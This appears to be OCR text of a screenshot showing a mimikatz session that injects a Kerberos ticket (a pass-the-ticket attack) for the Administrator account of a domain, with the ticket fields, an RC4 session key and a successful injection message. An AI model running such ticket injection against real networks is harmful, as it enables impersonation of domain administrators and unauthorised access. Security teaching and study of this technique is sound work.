 mimikatz # kerberos::ptc Administrator.ccache
Principal : (01) : Administrator ; @ qiyou.com
Data 0
Start/End/MaxRenew: 2020/2/8 21:17:29 ; 2020/2/9 7:17:29 ; 2020/2/9 2
1:17:29
Service Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Target Name  (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Client Name  (01) : Administrator ; @ qiyou.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
4b810d65d609a182292b5518f9131221
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #